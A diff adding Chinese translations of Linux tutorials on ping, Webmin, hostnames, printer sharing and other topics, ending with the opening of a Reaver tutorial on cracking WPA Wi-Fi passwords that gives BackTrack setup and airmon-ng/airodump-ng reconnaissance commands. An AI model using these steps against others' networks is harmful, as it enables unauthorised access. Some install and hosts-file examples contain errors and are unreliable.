|
||||
|
||||

|
||||
|
||||
设置非常的简单,只要输入你的账号信息,Geary 就会自动配置好你的账号。
|
||||
|
||||
若想卸载Geary ,首先要从系统中移除它的PPA源,要运行的命令如下。
|
||||
|
||||
sudo add-apt-repository -r ppa:yorba/ppa
|
||||
|
||||
然后再运行以下命令卸载Geary 。
|
||||
|
||||
sudo apt-get remove geary
|
||||
|
||||
就这么简单~
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/11/daily-ubuntu-tips-get-geary-a-lightweight-email-reader-in-ubuntu/
|
||||
|
||||
译者:[NearTan](https://github.com/NearTan) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
68
published/201311/Five Examples Of The ping Utility.md
Normal file
68
published/201311/Five Examples Of The ping Utility.md
Normal file
@ -0,0 +1,68 @@
|
||||
五个 ping 工具的使用实例
|
||||
================================================================================
|
||||
|
||||
### 什么是 ping 工具###
|
||||
|
||||
在讲述一些关于ping工具真实直观的使用实例前,先让我来介绍一下这个命令行工具及其目的。ping工具通常用来测试一台主机在互联网协议(IP)网络内的可达性。其名字源于主动声纳法——在水下创建一个脉冲声音信号(ping)并侦听周围物体的返回信号。该方法同样生动描述了ping网络工具的工作原理。ping工具对一台主机发送回应请求然后等待ICMP响应。
|
||||
|
||||
实践中的ping工具的一些例子:
|
||||
|
||||
### 查询主机的IP地址 ###
|
||||
|
||||
有时候你需要得到某一台主机的IP地址,如图一。只需要键入ping命令后面跟上要查询的主机名。
|
||||
|
||||
ping www.omgubuntu.com
|
||||
|
||||

|
||||
|
||||
### 查询正在使用的ping工具的版本信息 ###
|
||||
|
||||
用 -V 选项可以用来查询你手头上ping工具的版本信息。键入下列命令显示正在使用的ping工具的版本信息。
|
||||
|
||||
ping -V
|
||||
|
||||
正如你从图二见到的,我正在使用的是“ping utility,iputils-sss20101006”
|
||||
|
||||

|
||||
|
||||
### 自动退出 ping ###
|
||||
|
||||
当你用‘ping 主机’命令ping一台机器时,ping自己无法停止,你必需按下CTRL+C强行退出,或者你可以用 -c (count)选项指定发送包的数量。使用-c选项,当网络管理员(其实普通用户也可以)发送完指定数量的包之后,无需按CTRL+C,ping进程就会自动停止。
|
||||
|
||||
ping -c 13 127.0.0.1
|
||||
|
||||
上列的命令发送了13个包到我的本地主机上。
|
||||
|
||||

|
||||
|
||||
正如你从图三看到的,我并没有按CTRL+C,而ping自动退出了。
|
||||
|
||||
### 指定数据包之间的时间间隔 ###
|
||||
|
||||
你知道ping每秒钟发送一个数据包吗?你喜欢快一点还是慢一点?用 -i 选项能指定包之间的时间间隔。用下列命令快速发送或慢速发送包。
|
||||
|
||||
### 每0.13秒发送一个包 ###
|
||||
|
||||
ping -i 0.13
|
||||
|
||||

|
||||
|
||||
### 每13秒发送一个包 ###
|
||||
|
||||
ping -i 13
|
||||
|
||||
### 结合 -i 选项和 -c 选项 ###
|
||||
|
||||
ping -c 13 -i 3
|
||||
|
||||
总共花费39秒发出13个数据包,数据包的时间间隔为三秒。
|
||||
|
||||

|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/five-examples-ping-utility/
|
||||
|
||||
译者:[Luoxcat](https://github.com/Luoxcat) 校对:[Mr小眼儿](http://blog.csdn.net/tinyeyeser)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
87
published/201311/How to manage Linux server with GUI.md
Normal file
87
published/201311/How to manage Linux server with GUI.md
Normal file
@ -0,0 +1,87 @@
|
||||
如何使用图形界面Webmin管理linux服务器
|
||||
================================================================================
|
||||
一台典型的linux服务器运行命令行环境中,并已经包括了一些用于安装和配置各种没有界面的服务的基本工具。和一些成熟的具有图形界面的桌面软件相比,就安全性、资源消费和速度来说,仅需要少量的设置无疑是一个优点。
|
||||
|
||||
如果你习惯了使用基于图形界面的软件环境,你也许会想在Linux服务器中是否也有图形界面。典型的Linux桌面环境如`GNOME`、`KDE`等,与它们提供的功能相比,其所占用的系统资源负担是很不值得的,而且还不够安全,因为越多的代码越会带来安全弱点。
|
||||
|
||||
另外一个成熟的桌面GUI的可选替代是使用 **基于Web的管理工具**。现在已经有许多基于Web的配置管理工具,如 [Webmin][1]、[ISPconfig][2]、[Zentyal][3]等。
|
||||
|
||||
在这篇教程中, 我会讲述 **怎样利用基于Web的界面工具来管理和配置Linux服务器**。
|
||||
|
||||
Webmin 是一个用`Perl`语言写的轻量级 (~20 MB) 系统配置工具。 Webmin 具有内置的web服务器, 允许用户通过web接口来配置Linux服务器。 其中一个优点是由于它是基于模块架构的,你可以选择性加载[模块][12]来扩展其功能。
|
||||
|
||||
### Linux服务器上安装Webmin ###
|
||||
|
||||
在 Ubuntu 或 Debian 系统中安装Webmin, 你可以使用如下命令。
|
||||
|
||||
$ sudo apt-get install perl libnet-ssleay-perl openssl libauthen-pam-perl libpam-runtime libio-pty-perl apt-show-versions python
|
||||
$ wget http://prdownloads.sourceforge.net/webadmin/webmin_1.660_all.deb
|
||||
$ sudo dpkg -i webmin_1.660_all.deb
|
||||
|
||||
在CentOS 或 RHEL 系统中安装Webmin, 使用如下命令:
|
||||
|
||||
$ wget http://prdownloads.sourceforge.net/webadmin/webmin_1.660_all.deb
|
||||
$ sudo rpm -U webmin-1.660-1.noarch.rpm
|
||||
|
||||
### 使用 Webmin ###
|
||||
|
||||
安装好Webmin之后,你可以通过在浏览器中输入 https://\<主机的IP地址\>:10000 来使用。 如果你开启了防火墙, 请确保TCP端口 10000 没有被拦截。
|
||||
|
||||
同时, 请注意你应该使用 HTTPS, 而不是 HTTP。 否则, 会出现重定向错误。 Webmin 默认使用其自己生成的的SSL验证模式。
|
||||
|
||||
一旦你进入了Webmin登录页面, 你可以使用root身份登录 (当然需要输入root账户密码)或者使用具有root权限的任何用户账户登录。 登录成功后, 你可以看到如下Linux服务器的状态信息。
|
||||
|
||||
[][4]
|
||||
|
||||
### Webmin 的特点 ###
|
||||
|
||||
Webmin 一个引以为豪的优点就是它几乎能够配置任何Linux服务器所支持的配置。接下来我来介绍,让你们大体了解它的一些重要功能。
|
||||
|
||||
设置引导时自动启动的服务, 同时显示他们相关配置信息。
|
||||
|
||||
[][5]
|
||||
|
||||
实时监控服务器状态和其他服务, 同时配置定时监控及邮件提醒。 你也可以监控一系列服务器守护进程如 NFS、MySQL、 BIND DNS、Squid proxy、Apache Web server等, 或者监控系统资源如磁盘存储情况、内存使用和网络占用等。
|
||||
|
||||
[][6]
|
||||
|
||||
配置 iptables-based firewall。
|
||||
|
||||
[][7]
|
||||
|
||||
配置本地路由表和网关。
|
||||
|
||||
[][8]
|
||||
|
||||
挂载和配置文件系统。
|
||||
|
||||
[][9]
|
||||
|
||||
通过文件管理接口来查看和修改本地文件,但是这需要浏览器有相关的java插件。
|
||||
|
||||
[][10]
|
||||
|
||||
通过改变Webmin的相关配置,你可以控制管理 IP 地址,添加/删除 Webmin 功能模块,开启双因子认证来使用安全登录功能,或者创建证书验证等。
|
||||
|
||||
[][11]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://xmodulo.com/2013/11/manage-linux-server-gui.html
|
||||
|
||||
译者:[thinkinglk](https://github.com/译者ID) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.webmin.com/
|
||||
[2]:http://www.ispconfig.org/
|
||||
[3]:http://www.zentyal.org/
|
||||
[4]:http://www.flickr.com/photos/xmodulo/10937800943/
|
||||
[5]:http://www.flickr.com/photos/xmodulo/10937589506/
|
||||
[6]:http://www.flickr.com/photos/xmodulo/10937589676/
|
||||
[7]:http://www.flickr.com/photos/xmodulo/10937801173/
|
||||
[8]:http://www.flickr.com/photos/xmodulo/10937531925/
|
||||
[9]:http://www.flickr.com/photos/xmodulo/10937589556/
|
||||
[10]:http://www.flickr.com/photos/xmodulo/10937531975/
|
||||
[11]:http://www.flickr.com/photos/xmodulo/10937532015/
|
||||
[12]:http://www.webmin.com/standard.html
|
||||
@ -0,0 +1,33 @@
|
||||
Mark Shuttleworth为“茶派”及其他错误认错
|
||||
================================================================================
|
||||
**Canonical公司的创始人Mark Shuttleworth他澄清了他的[“茶派”论调][4],为他的言论而表示歉意。**
|
||||
|
||||

|
||||
|
||||
我们并不是每天都能看到Mark Shuttleworth连续道歉两次,很有可能这是第一次。
|
||||
|
||||
[第一个道歉][1]是对收到了Canonical公司法律团队邮件的fixubuntu.com的站长Micah F. Lee,他写了一篇广泛传播的关于这些问题的博客,并且在许多论坛和网站引起了热议。
|
||||
|
||||
Mark Shuttleworth首先在Google+向他道歉,接着他在其个人博客上写了正式的道歉文章,他的博客通常都是用于宣布重要事情的地方。
|
||||
|
||||
这个道歉之后,他又花了一些时间说,他为带来了很多抨击的[“茶派”][2]的说法而后悔,这个事情甚至比他原来认为的还要糟糕。
|
||||
|
||||
“另一方面,从个人角度看,我自己犯了一个错误,当我使用标签“开源茶派”来指那些对Canonical做的事情的非技术评论家。这是不对的,并且的确可能冒犯了真的茶派(注意这里!)以及那些非技术批评家(再看这儿!)。”
|
||||
|
||||
“这并不是说我建议我不需要这样技术反馈,而是一些假定我拒绝了包括技术反馈在内的所有反馈。我没有——我在说对软件的评价,并不是软件本身的中心,而是开发软件的人需求的综合,或者是某个自由软件协议下发布,或者是公司的策略、或者是公司后面的国家”,Mark Shuttleworth[说道][3]。
|
||||
|
||||
|
||||
希望结束在这个事件上的所有的讨论,人们最终将能够接受引发了这次讨论的Mir。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://news.softpedia.com/news/Mark-Shuttleworth-Regrets-the-quot-Tea-Party-quot-Remarks-and-Other-Canonical-Mistakes-398819.shtml
|
||||
|
||||
译者:[Vito](https://github.com/vito-L) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://news.softpedia.com/news/Mark-Shuttleworth-Apologizes-for-the-Trademark-Infringement-Letter-Sent-to-Fixubuntu-com-398583.shtml
|
||||
[2]:http://news.softpedia.com/news/Mark-Shuttleworth-Says-That-Mir-Opponents-Have-Formed-the-Open-Source-Tea-Party-392793.shtml
|
||||
[3]:http://www.markshuttleworth.com/archives/1299
|
||||
[4]:http://linux.cn/article-2283-1.html
|
||||
@ -0,0 +1,50 @@
|
||||
每日Ubuntu小技巧-使用Windows共享打印机进行打印
|
||||
===
|
||||
|
||||
对于那些既有Windows电脑又有Ubuntu电脑但却只有一台打印机的用户,这篇博文向你展示如何在Windows中共享一个打印机,并允许Ubuntu使用它来打印。
|
||||
|
||||
几乎所有的打印机都默认支持Windows系统。许多打印机生产商都为Windows生产打印机,但为包括Ubuntu在内的Linux系统生产的并不多。所以,假如你有一台支持Windows的打印机,你可以在Windows机器上分享它,然后让其它系统来使用它来打印。
|
||||
|
||||
在几年之前,我遇到了这个问题,那时大多数打印机生产商不支持Linux系统。我有一台老式的只支持Windows和Mac OS X但却不支持Linux的打印机。(译注:除非是特别冷门的打印机,现在一般都可以在Linux进行打印操作了。在译者看来,本文的理由不成立,不过做法成立。)
|
||||
|
||||
我在我的Windows机器上安装了打印机驱动,然后它就可以很好的工作咯。我的Windows机器使用它来打印非常好,但是我的Ubuntu却无法使用它来打印,因为打印机并不支持LAN接口。
|
||||
|
||||
所以,我在Windows上共享该打印机,然后我的Ubuntu机器就可以使用合适的字体和风格进行打印咯。假如你也遇到类似的情景,你可以按照下面的指导来操作。
|
||||
|
||||
首先,登入Windows,右击你要共享的打印机,然后点击‘**Printer properties(打印机属性)**’
|
||||
|
||||

|
||||
|
||||
接着,选择“**Sharing(共享)**”标签页,勾选‘**Share this printer(共享这台打印机)**’复选框来共享。记住共享打印机的名字,因为你要使用这个共享名来连接这台打印机。
|
||||
|
||||

|
||||
|
||||
最后,以管理员权限运行命令行终端,运行以下命令以便于文件和打印机可以通过防火墙实现共享。
|
||||
|
||||
netsh advfirewall firewall set rule group="File and Printer Sharing" new enable=Yes
|
||||
|
||||
接着,登入Ubuntu中,选择顶部面板右边的**齿轮**,然后选择**系统设置...**
|
||||
|
||||

系统设置打开后,选择打印机,然后点击**添加**。当跳出来一个窗口让你选择设备时,选择‘**Windows Printer via SAMBA(使用SAMBA的Windows打印机)**’。
|
||||
|
||||
|
||||
|
||||
键入Windows电脑的IP地址或者主机名,后面接着键入共享的打印机名。你可能需要键入你的windows验证信息(用户名和密码)。点击浏览来验证你是否可以看到打印机,当你完成这些后,就可以点击下一步继续。
|
||||
|
||||
接着,选择打印机品牌和型号。假如你在列表中看不到特定的型号,选择一个最接近它的然后继续。
|
||||
|
||||

|
||||
|
||||

以上这些都搞定了之后,你的打印机就已安装好,可以使用喽。
|
||||
|
||||
|
||||
|
||||
好好享受吧!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/11/daily-ubuntu-tips-print-from-shared-windows-printers/
|
||||
|
||||
译者:[Linux-pdz](https://github.com/Linux-pdz) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,32 @@
|
||||
每日Ubuntu小技巧-让鼠标适合左利手用户
|
||||
================================
|
||||
|
||||
电脑的鼠标被设计成使用食指(大拇指旁边的那个手指)完成大部分操作。默认情况下鼠标为右利手用户配置。打开电脑时,多数情况下你会使用食指完成点击动作。
|
||||
|
||||
事实上,许多左利手用户(俗称左撇子)习惯把鼠标放到键盘的左边,然后用中指进行单击操作。但这并不是左利手用户使用鼠标最好的方法。
|
||||
|
||||
这个简短的教程为想要正确地使用左手操作鼠标的用户而编写。它将会帮助左利手用户将鼠标设置成用食指点击鼠标主键的操作模式。
|
||||
|
||||
这个教程同样适用于右利手用户。如果鼠标为左利手用户设置,那么右利手用户可以使用这个教程将鼠标键切换回来。
|
||||
|
||||
好了,现在咱们开始吧,点击顶部右端面板中的齿轮按钮选择**System Settings(系统设置)**...
|
||||
|
||||

|
||||
|
||||
然后在系统设置选项中选择**Mouse & Touchpad (鼠标和触摸板)**,打开后选择‘**Right(右)**’选项,这样就可以改变鼠标的主键以适应左利手用户。
|
||||
|
||||

|
||||
|
||||
改回左以适应右利手用户。改变将会在选择后立即生效。
|
||||
|
||||
就是这样了。现在左撇子用户可以将鼠标移到键盘左边,用左手的食指来正确地操作鼠标了。
|
||||
|
||||
使用愉快!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/11/daily-ubuntu-tipsmake-the-mouse-left-handed-for-left-hand-users/
|
||||
|
||||
译者:[Linchenguang](https://github.com/Linchenguang) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
145
published/How To Display And Set Hostname in Linux.md
Normal file
145
published/How To Display And Set Hostname in Linux.md
Normal file
@ -0,0 +1,145 @@
|
||||
如何在Linux中显示和设置主机名
|
||||
================================================================================
|
||||

|
||||
|
||||
随着连接到网络的计算机数量越来越多,每一台计算机都需要有一个属性来区别于其它计算机。和现实世界中的人一样,计算机也有一个叫做hostname(主机名)的属性。
|
||||
|
||||
### 什么是hostname ###
|
||||
|
||||
从它的操作手册来看,hostname是用来显示系统的DNS名字以及为了显示和设置它的主机名或者NIS域名名字。所以hostname依赖于DNS(Domain Name System域名系统)或者NIS(Network Information System网络信息系统)。
|
||||
|
||||
|
||||
### 怎么显示hostname ###
|
||||
|
||||
hostname是为每一个linux发行版的预安装命令。通过在控制台输入hostname,可以显示你的机器的hostname。这里有一个有个简单的命令及其输出。
|
||||
|
||||
|
||||
$ hostname
|
||||
ubuntu
|
||||
|
||||
上面的命令将会告诉你,计算机的名字是**ubuntu** 。
|
||||
|
||||
|
||||
### 如何设置hostname ###
|
||||
|
||||
Hostname是在你第一次安装Linux的时候设置。其中有一个步骤Linux会让你输入主机名称的信息。不过,如果你愿意的话,你在之后设置也可以。
|
||||
|
||||
设置你的hostname,你可以使用下面的命令:
|
||||
|
||||
# hostname dev-machine
|
||||
|
||||
$ hostname
|
||||
dev-machine
|
||||
|
||||
你**需要使用root权限**,或者等同root的权限来设置/修改你计算机的主机名。“#”标识证明你是root用户。上述命令把你的计算机主机名设置成为**dev-machine**。如果你没有收到任何报错信息,那么你的hostname已经改变了。再一次使用hostname命令检查,看看结果。
|
||||
|
||||
使用hostname命令设置你的hostname **不是永久的** 。当你重启你的计算机,你的设定将会失效。 **为了永久改变** ,你必须手动修改hostname配置文件。
|
||||
|
||||
**Debian / Ubuntu系的Linux**
|
||||
|
||||
你可以在 **/etc/hostname** 和 **/etc/hosts** 文件夹中找到这个文件
|
||||
|
||||
下面是每一个文件的内容
|
||||
|
||||
**/etc/hostname**
|
||||
|
||||
# vi /etc/hostname
|
||||
dev-machine
|
||||
|
||||
**/etc/hosts**
|
||||
|
||||
# vi /etc/hosts
|
||||
127.0.0.1 localhost
|
||||
127.0.0.1 dev-machine
|
||||
|
||||
你将会发现不用重启你的linux它就即刻生效。
|
||||
|
||||
**RedHat / CentOS系的Linux**
|
||||
|
||||
你可以在 **/etc/hosts** 和 **/etc/sysconfig/networks** 文件夹中找到这个文件。
|
||||
|
||||
下面是每一个文件的内容
|
||||
|
||||
**/etc/hosts**
|
||||
|
||||
127.0.0.1 localhost.localdomain localhost dev-machine
|
||||
::localhost 127.0.0.1
|
||||
|
||||
**/etc/sysconfig/network**
|
||||
|
||||
NETWORKING=yes
|
||||
NETWORKING_IPV6=no
|
||||
HOSTNAME=dev-machine
|
||||
|
||||
### 怎么显示DNS域名 ###
|
||||
|
||||
来自上面的hostname的定义,hostname也可以显示你的Linux的DNS名字。如果你的hostname命令会显示你的hostname,那么dnsdomainname命令也就会显示你的域名。来看看这个简单的例子。
|
||||
|
||||
$ dnsdomainname
|
||||
bris.co.id
|
||||
|
||||
在本篇文章,dnsdomainname命令的结果是 **bris.co.id**。
|
||||
|
||||
如果你看见结果是 (**none**),那么你的机器**没有配置FQDN(Fully Qualified Domain Name 完全符合标准的域名)** 。dnsdomainname命令摘取来自**/etc/hosts**文件的信息。你应该配置它为FQDN格式。下面是一个简单的例子:
|
||||
|
||||
**/etc/hosts**
|
||||
|
||||
127.0.0.1 localhost.localdomain localhost dev-machine
|
||||
::localhost 127.0.0.1
|
||||
192.168.0.104 dev-machine.bris.co.id dev-machine
|
||||
|
||||
为了显示更多的细节,你可以使用参数**-v**
|
||||
|
||||
$ dnsdomainname -v
|
||||
gethostname()=’dev-machine.bris.co.id’
|
||||
Resolving ‘dev-machine.bris.co.id’ …
|
||||
Result: h_name=’dev-machine.bris.co.id’
|
||||
Result: h_aliases=’dev-machine’
|
||||
Result: h_addr_list=’192.168.0.104’
|
||||
|
||||
### 如何显示hostname的更多细节信息###
|
||||
|
||||
Hostname命令可以使用多个参数和一些别名,比如dnsdomainname命令就是它的一个别名。这些参数在每日操作中是有用的。下面这些命令的结果是基于**/etc/hosts**的上述配置。
|
||||
|
||||
**显示IP地址**
|
||||
|
||||
$ hostname -i
|
||||
192.168.0.104
|
||||
|
||||
**显示域名**
|
||||
|
||||
$ hostname -d
|
||||
bris.co.id
|
||||
|
||||
**显示短主机名**
|
||||
$ hostname -s
|
||||
dev-machine
|
||||
|
||||
*这个命令将会产生与只输入hostname同样的结果*
|
||||
|
||||
**显示FQDN格式**
|
||||
|
||||
$ hostname -f
|
||||
dev-machine.bris.co.id
|
||||
|
||||
**显示细节信息**
|
||||
|
||||
所有的参数包括上述信息,都可以通过使用参数**-v** 和 **-d** 来概括。让我们来看一个例子。
|
||||
|
||||
$ hostname -v -d
|
||||
gethostname()=’dev-machine.bris.co.id’
|
||||
Resolving ‘dev-machine.bris.co.id’ …
|
||||
Result: h_name=’dev-machine.bris.co.id’
|
||||
Result: h_aliases=’dev-machine’
|
||||
Result: h_addr_list=’192.168.0.104’
|
||||
bris.co.id
|
||||
|
||||
觉得熟悉吗?没错,运行结果与上面提到的 **dnsdomainname -v** 命令式相同的。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://linoxide.com/linux-command/display-set-hostname-linux/
|
||||
|
||||
译者:[Vic___](http://blog.csdn.net/Vic___) 校对:[Caroline](https://github.com/carolinewuyan)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,154 @@
|
||||
如何使用Reaver破解Wi-Fi网络的WPA密码
|
||||
================================================================================
|
||||

|
||||
|
||||
Wi-Fi网络能够让我们便利地访问因特网,但同时,我们又不希望隔壁抠门猥琐男总是蹭我们的网,所以自然要给WiFi加个密码,对吧?于是,好消息是,也许你已经看过我的另一篇文章,“[如何轻易破解WEP密码][1]”,所以你使用了更稳固的WPA安全协议。
|
||||
|
||||
但坏消息是,现在有一款自由开源新工具——[Reaver][2],已经挖掘出了无线路由器的一个漏洞,由此能够破解绝大多数路由器上的密码。今天,我就来一步步介绍,如何使用Reaver破解WPA/WPA2密码。最后我会给出相应的防范对策。
|
||||
|
||||
文章的第一部分,是使用Reaver破解WPA的详细步骤,读者可以看视频,也可以跟着下面的文字一起做。然后,我会解释Reaver的工作原理。最后,介绍如何防范Reaver攻击。
|
||||
|
||||
[http://www.youtube.com/embed/z1c1OIMbmb0?wmode=transparent&rel=0&autohide=1&showinfo=0&enablejsapi=1][3]
|
||||
|
||||
在正式开始之前,我还是要不厌其烦强调一下:知识就是力量,但是拥有力量不代表着可以为所欲为、触犯法律。同样,骑白马的不一定是王子,会开锁的也不一定是小偷。本文只是关于某些技术的实验与验证,只适用于学习。你知道的越多,就能够越好的保护自己。
|
||||
|
||||
###准备工作###
|
||||
|
||||
首先,无需成为一名网络专家,学会使用复杂的命令行工具,你只需要准备一张空白DVD、一台能连接WiFi的电脑,并腾出几个小时时间,这就是我们基本需要的东西。要安装Reaver,可以有很多方法,但是这里我们建议你按照下面的指南来做:
|
||||
|
||||

|
||||
|
||||
- [**The BackTrack 5 Live DVD**][4]。BackTrack是一款支持自启动的Linux发行版,上面集成了大量的网络测试工具。虽然这对于安装、配置Reaver并不是必需的一个条件,但是对于大多数用户却是最简单一个方法。从[BackTrack的下载页面(传送门)][5]下载Live DVD,然后刻盘。这里你也可以下载镜像然后使用VMware安装,如果你不知道VMware是啥,额,那就还是刻盘吧。如图所示,下载的时候,下拉菜单选择BackTrack 5 R3版本、Gnome环境、根据你的CPU选择32或64位系统(如果这里不确定是32还是64,为了保险起见,请选择32位),下载类型选择ISO,然后就可以点击下载了。
|
||||
|
||||
- **配有DVD光驱、支持WiFi的电脑**。BackTrack支持大多数的笔记本无线网卡,这一点对于大多数读者应该没什么问题。同时,你的电脑需要有一个DVD光驱,这样才能从BackTrack光盘启动。我的测试环境是一台用了6年的MacBook Pro。
|
||||
|
||||
- **附近要有采用WPA加密的WiFi网络**。没WiFi网,你破解谁去 =。= ……一会我会在“Reaver的工作原理部分”介绍,WiFi防护设置是如何产生安全漏洞、WPA破解是如何成为可能的。
|
||||
|
||||
- **最后,你还需要一点点的耐心**。这是整个实验的最后一步,使用Reaver破解WPA密码并不难,它采用的是暴力破解,因此,你的电脑将会测试大量不同的密码组合,来尝试破解路由器,直到最终找到正确的密码。我测试的时候,Reaver花了大概两个半小时破解了我的WiFi密码。[Reaver的主页][6]上介绍,一般这个时间在4到10个小时之间,视具体情况而定。
|
||||
|
||||
###让我们开始吧###
|
||||
|
||||
此时,你应该已经把BackTrack的DVD光盘刻录好了,笔记本也应该已经准备就绪。
|
||||
|
||||
####第1步:启动BackTrack####
|
||||
|
||||
要启动BackTrack,只需将DVD放入光驱,电脑从光盘启动。(如果不知道如何使用live CD或DVD启动,请自行Google。)启动过程中,BackTrack会让你选择启动模式,选择默认的“BackTrack Text - Default Boot Text Mode”然后回车。
|
||||
|
||||
最终BackTrack会来到一个命令行界面,键入`startx`,回车,BackTrack就会进入它的图形界面。
|
||||
|
||||
####第2步:安装Reaver####
|
||||
|
||||
(文章更新:Reaver在R3版中已经预装,如果你安装的是BT5的R3版,这一步骤可以忽略,直接跳到第3步。)
|
||||
|
||||
Reaver已经加入了BackTrack的最新版软件包,只是还没有集成到live DVD里,所以,在本文最初撰写的时候,你还需要手动安装Reaver。要安装Reaver,首先设置电脑联网。
|
||||
|
||||
1.点击Applications > Internet > Wicd Network Manager
|
||||
2.选择你的网络并点击Connect,如果需要的话,键入密码,点击OK,然后再次点击Connect。
|
||||
|
||||
连上网以后,安装Reaver。点击菜单栏里的终端按钮(或者依次点击 Applications > Accessories > Terminal)。在终端界面,键入以下命令:
|
||||
|
||||
apt-get update
|
||||
|
||||
更新完成之后,键入:
|
||||
|
||||
apt-get install reaver
|
||||
|
||||
如果一切顺利,Reaver现在应该已经安装好了。如果你刚才的下载安装操作使用的是WiFi上网,那么在继续下面的操作之前,请先断开网络连接,并假装不知道WiFi密码 =。= 接下来我们要准备破解它~
|
||||
|
||||
####第3步:搜集设备信息,准备破解####
|
||||
|
||||
在使用Reaver之前,你需要获取你无线网卡的接口名称、路由的BSSID(BSSID是一个由字母和数字组成的序列,用于作为路由器的唯一标识)、以及确保你的无线网卡处于监控模式。具体参见以下步骤。
|
||||
|
||||
**找到无线网卡:**在终端里,键入:
|
||||
|
||||
iwconfig
|
||||
|
||||
回车。此时你应该看到无线设备的相关信息。一般,名字叫做`wlan0`,但如果你的机子不止一个无线网卡,或者使用的是不常见的网络设备,名字可能会有所不同。
|
||||
|
||||

|
||||
|
||||
**将无线网卡设置为监控模式**:假设你的无线网卡接口名称为`wlan0`,执行下列命令,将无线网卡设置为监控模式:
|
||||
|
||||
airmon-ng start wlan0
|
||||
|
||||
这一命令将会输出监控模式接口的名称,如下图中箭头所示,一般情况下,都叫做`mon0`。
|
||||
|
||||

|
||||
|
||||
**找到你打算破解的路由器的BSSID**:最后,你需要获取路由器的唯一标识,以便Reaver指向要破解的目标。执行以下命令:
|
||||
|
||||
airodump-ng wlan0
|
||||
|
||||
